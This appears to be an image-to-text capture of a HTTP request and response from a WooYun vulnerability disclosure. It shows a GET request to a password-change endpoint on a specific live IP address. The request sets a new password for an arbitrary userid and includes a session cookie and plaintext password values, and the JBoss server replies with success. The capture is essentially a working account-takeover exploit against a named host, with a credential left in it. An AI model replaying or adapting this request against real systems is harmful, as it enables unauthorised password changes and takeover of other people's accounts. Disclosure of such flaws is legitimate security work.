 Request
Raw Params Headers Hex
GET /jf/login/changePassword?userid=0229541&newpassword=liLIcs2015&virifypassword=liLIcs2015 HTTP/1.1
Host: 101.227.240.110:8989
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://101.227.240.110:8989
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://101.227.240.110:8989/baf/jsp/uiframe/changePassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2DF7EF2170F745BC1808BD737DE69E19.node9;
Hm_lvt_f6097524da69abc1b63c9f8d19f5bd5b=1451369838,1451370291,1451399125,1451447274;
Hm_lpvt_f6097524da69abc1b63c9f8d19f5bd5b=1451447274
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Wed, 30 Dec 2015 03:58:37 GMT
Content-Length: 16
{"success":true}
www.wooyun.org